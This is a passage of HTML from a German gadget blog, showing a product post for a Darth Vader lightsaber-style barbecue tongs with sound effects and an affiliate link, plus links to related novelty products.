https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange-140x140.jpg 140w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>                                    
                                        
                <div class="clear"></div>
                <div id="single-share">
                                        <a class="fbbutton" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://darumbinichblank.de/lichtschwert-grillzange/&amp;=Lichtschwert Grillzange" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-facebook-official"></i> <span>Share</span></a>
                                        <a class="twbutton" target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Lichtschwert Grillzange%20-%20https://darumbinichblank.de/lichtschwert-grillzange/" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
                                                            <a class="pinbutton" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://darumbinichblank.de/lichtschwert-grillzange/&amp;media=https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange.jpg&amp;description=Lichtschwert Grillzange" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
                                        <a class="emailbutton" target="_blank" href="mailto:?subject=Lichtschwert Grillzange&amp;body=https://darumbinichblank.de/lichtschwert-grillzange/ Star Wars Lichtschwert Grillzange Drehen Sie Ihr Grillfleisch auf die dunkle Seite mit der Krieg der [&hellip;]" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-envelope"></i> <span>Email</span></a>
                    <a class="whatsappbutton" target="_blank" href="https://api.whatsapp.com/send?text=https://darumbinichblank.de/lichtschwert-grillzange/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-whatsapp" aria-hidden="true"></i> <span>WhatsApp</span></a>
                </div><!-- end #single-share -->
            </div><!-- end .media-single-content -->

                    <div class="entry">
                        <!-- excerpt -->
                         
                        <!-- advertisement -->
                                                <!-- entry content -->
                        <h1>Star Wars Lichtschwert Grillzange</h1>
<p>Drehen Sie Ihr Grillfleisch auf die dunkle Seite mit der Krieg der Sterne Lichtschwert Grillzange. Die wie Darth Vaders berühmte Waffe nachgebildete Grillzange ist aus Metall und mit einem Handgriff aus Plastik versehen, damit Sie sich nicht die Finger verbrennen. Was mindestens genauso cool und beeindruckend ist, sind die klassischen Lichtschwert Soundeffekte.</p>
<p>Coole Krieg der Sterne Darth Vader Lichtschwert Grillzange</p>
<ul>
<li>Krieg der Sterne Lichtschwert Grillzange</li>
<li>In Form von Darth Vader&#8217;s Lichtschwert</li>
<li>Erzeugt klassische Lichtschwert-Soundeffekte</li>
<li>Metallkonstruktion</li>
<li>Hitzebeständiger Griff aus Plastik</li>
</ul>
<p>Preis: EUR <span class="price">31,99</span> <a href="https://amzn.to/3MxZAx3" class="broken_link">-&gt;mehr Informationen&lt;-</a></p>
<p><a href="http://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_Star_wars_grillzange.jpg" data-fslightbox="gallery1"><img fetchpriority="high" decoding="async" class="alignnone wp-image-523" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="lichtschwert_Star_wars_grillzange" width="500" height="500" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_Star_wars_grillzange.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_Star_wars_grillzange-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_Star_wars_grillzange-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_Star_wars_grillzange-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_Star_wars_grillzange-140x140.jpg 140w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="http://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_Star_wars_grillzange.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-523" src="http://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_Star_wars_grillzange.jpg" alt="lichtschwert_Star_wars_grillzange" width="500" height="500" srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_Star_wars_grillzange.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_Star_wars_grillzange-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_Star_wars_grillzange-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_Star_wars_grillzange-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_Star_wars_grillzange-140x140.jpg 140w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></a></p>
                                                <div class="clear"></div>

                        <!-- tags -->
                                                    <div class="ct-size"><div class="entry-btn">Article Tags:</div> <a href="https://darumbinichblank.de/tag/gadget/" rel="tag">gadget</a> &middot; <a href="https://darumbinichblank.de/tag/grillzange/" rel="tag">grillzange</a> &middot; <a href="https://darumbinichblank.de/tag/lichtschwert/" rel="tag">lichtschwert</a> &middot; <a href="https://darumbinichblank.de/tag/star-wars/" rel="tag">star wars</a></div><div class="clear"></div>
                        
                        <!-- categories -->
                                                    <div class="ct-size"><div class="entry-btn">Article Categories:</div> <a href="https://darumbinichblank.de/category/gadgets/" rel="category tag">Gadgets</a></div><div class="clear"></div>
                        
                        <div class="clear"></div>                        
                    </div><!-- end .entry -->
                    <div class="clear"></div> 
            </div><!-- end #post -->
                    </article><!-- end article -->


        <!-- ads -->
        

        <!-- author -->
        

        <!-- Recent and related Articles -->
        <div class="related-box">
            <!-- Recent -->
            <div class="one_half">
            <h3 class="title">Recent Articles</h3><div class="arrow-down-related"></div><div class="clear"></div>
            <ul class="article_list">
                        
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/pimmelseife/"> <img width="41" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Pimmelseife" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Pimmelseife.avif" /><noscript><img width="41" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Pimmelseife.avif" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Pimmelseife" decoding="async" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/pimmelseife/">Pimmelseife Weeny Washer</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

            
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/tictac-pistole/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Tic_tac_Pistole" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-180x180.webp 180w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Tic_tac_Pistole" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-180x180.webp 180w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/tictac-pistole/">TicTac Pistole</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

            
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/po-kissen/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Po-Kissen" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-180x180.jpg 180w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Po-Kissen" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-180x180.jpg 180w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/po-kissen/">Po-Kissen</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                  </div>
              </li>

            
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/vollgesichts-sonnenbrille/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Vollgesichtssonnenbrille" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-180x180.jpg 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-950x950.jpg 950w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille.jpg 1500w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Vollgesichtssonnenbrille" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-180x180.jpg 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-950x950.jpg 950w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille.jpg 1500w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/vollgesichts-sonnenbrille/">Vollgesichts-Sonnenbrille</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                        </ul>
            </div><!-- end .one_half Recent -->

            <!-- Related -->
            <div class="one_half_last">
            <h3 class="title">Related Articles</h3><div class="arrow-down-related"></div><div class="clear"></div>
            <ul class="article_list">

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/multifunktionale-campingtoiletten-umkleide-dusch-und-badezelt/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="tragbare Toilette und Schutz" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1.webp 800w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="tragbare Toilette und Schutz" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1.webp 800w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/multifunktionale-campingtoiletten-umkleide-dusch-und-badezelt/">Multifunktionale Campingtoiletten-, Umkleide-, Dusch- und Badezelt</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/universelle-fensterschienen-reinigungsburste/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Fensterschienenbürste" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste.webp 800w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Fensterschienenbürste" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste.webp 800w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/universelle-fensterschienen-reinigungsburste/">Universelle Fensterschienen-Reinigungsbürste</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/wasserabweisender-haarschneideumhang/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Wasserabweisender Rasierumhang" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang.webp 800w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Wasserabweisender Rasierumhang" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang.webp 800w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/wasserabweisender-haarschneideumhang/">Wasserabweisender Haarschneideumhang</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/reinigungsburste-fur-kabellose-headsets/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Reinigungsbürste für Headsets" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets.webp 800w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Reinigungsbürste für Headsets" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets.webp 800w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/reinigungsburste-fur-kabellose-headsets/">Reinigungsbürste Für Kabellose Headsets</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                        </ul>
            </div><!-- end .one_half_last Related -->
            <div class="clear"></div>
        </div><!-- end .related-box -->    



        <!-- Comments -->
        <div class="entry-bottom">
                        
            <!-- Comments -->
            <div id="comments" class="comments">
                
    <p class="nocomments">Comments are closed.</p>


            </div>
            <div class="clear"></div>
        </div><!-- end .entry-bottom -->

    </div><!-- end .single-content -->


    <!-- Begin Sidebar (right) -->
    <aside class="sidebar">
<div class="clear"></div>
</aside>    <!-- end #sidebar  (right) -->    


    <div class="clear"></div>
</div><!-- end .wrap-fullwidth  -->
 

<!-- Begin Footer -->
<footer> 

	<div class="social-section">
	    <!-- footer social icons. -->
	    	        <ul class="footer-social">
<li><a href="#"><i class="fa fa-twitter"></i></a></li>
<li><a href="#"><i class="fa fa-facebook"></i></a></li>
<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
<li><a href="#"><i class="fa fa-youtube"></i></a></li>
<li><a href="#"><i class="fa fa-vimeo-square"></i></a></li>
<li><a href="#"><i class="fa fa-tumblr"></i></a></li>
<li><a href="#"><i class="fa fa-dribbble"></i></a></li>
<li><a href="#"><i class="fa fa-pinterest"></i></a></li>
<li><a href="#"><i class="fa fa-linkedin"></i></a></li>
<li><a href="#"><i class="fa fa-flickr"></i></a></li>
<li><a href="#"><i class="fa fa-rss"></i></a></li>
</ul>	    	</div>

            <!-- Begin random articles on slide -->
      <div class="featured-articles">

        <div class="featured-title">
            <h3>Random Articles</h3>
            <div class="slide-nav">
              <span id="slider-prev2"></span>
              <span id="slider-next2"></span>
            </div><!-- end .slide-nav -->          
        </div><!-- end .featured-title --> 
               
        <ul class="random-articles-slider">
                 

            <li class="post-slide post-3465 post type-post status-publish format-standard has-post-thumbnail hentry category-fuer-frauen">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Fuchs-Schmuck</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/fuer-frauen/" class="tiptipBlog" title="View all posts in Für Frauen" >Für Frauen</a>                     </div><!-- end .article-category -->  
              
                                    <img width="236" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2017/02/fuchs_armband.jpg 570w, https://darumbinichblank.de/wp-content/uploads/2017/02/fuchs_armband-768x537.jpg 768w" data-lazy-sizes="(max-width: 236px) 100vw, 236px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2017/02/fuchs_armband.jpg" /><noscript><img width="236" height="165" src="https://darumbinichblank.de/wp-content/uploads/2017/02/fuchs_armband.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2017/02/fuchs_armband.jpg 570w, https://darumbinichblank.de/wp-content/uploads/2017/02/fuchs_armband-768x537.jpg 768w" sizes="(max-width: 236px) 100vw, 236px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/fuchs-schmuck/">Fuchs-Schmuck</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1948 post type-post status-publish format-standard has-post-thumbnail hentry category-bekleidung category-fuer-frauen tag-bh tag-comics tag-dc tag-marvel">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Marvel/DC Comics BH`s</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/bekleidung/" class="tiptipBlog" title="View all posts in Bekleidung" >Bekleidung</a>                     </div><!-- end .article-category -->  
              
                                    <img width="293" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20293%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/05/Marvel_comics_bh.jpg" /><noscript><img width="293" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/05/Marvel_comics_bh.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/marveldc-comics-bhs/">Marvel/DC Comics BH`s</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-2524 post type-post status-publish format-standard has-post-thumbnail hentry category-geek tag-apokaypse tag-handbemalt tag-nerf tag-steampunk tag-zombie">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für 15 Individuelle NERF-Guns</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/geek/" class="tiptipBlog" title="View all posts in Geek" >Geek</a>                     </div><!-- end .article-category -->  
              
